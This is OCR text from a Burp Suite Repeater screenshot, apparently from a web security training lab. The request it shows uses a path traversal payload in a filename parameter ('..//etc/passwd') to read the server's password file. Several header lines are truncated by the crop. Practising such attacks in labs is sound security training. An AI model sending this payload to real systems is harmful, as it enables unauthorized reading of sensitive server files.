 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
11 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /image?filename=..//etc/passwd HTTP/1.1
2 Host: 0ae800f003aad2bb my.net
3 Cookie: session=54XXjv
4 User-Agent: Mozilla/5. ko/20100101 Firefox/128.0
5 Accept: text/html,appl =0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US
7 Accept-Encoding: gzip,
8 Referer: https://0ae80 urity-academy.net/product?productId=1
9 Upgrade-Insecure-Reque
10 Sec-Fetch-Dest: docume
11 Sec-Fetch-Mode: naviga
12 Sec-Fetch-Site: same-o
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL >
HTML >
Base64 >
Base64 URL >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search 0 highlights
Ready
Event log (6) All issues